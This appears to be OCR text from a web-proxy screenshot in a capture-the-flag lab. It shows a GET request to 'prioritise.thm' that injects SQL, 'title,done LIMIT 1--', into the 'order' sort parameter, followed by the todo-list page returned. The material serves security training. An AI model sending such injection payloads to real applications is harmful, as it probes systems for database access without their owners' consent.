 Request
Pretty Raw Hex \n
1 GET /?order=title,done+LIMIT+1-- HTTP/1.1
2 Host: prioritise.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://prioritise.thm/?success=Deleted%20item
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Prioritise
Your todo list Sort by
ab 2024- Delete
09-26
Add a new item
Title
Add item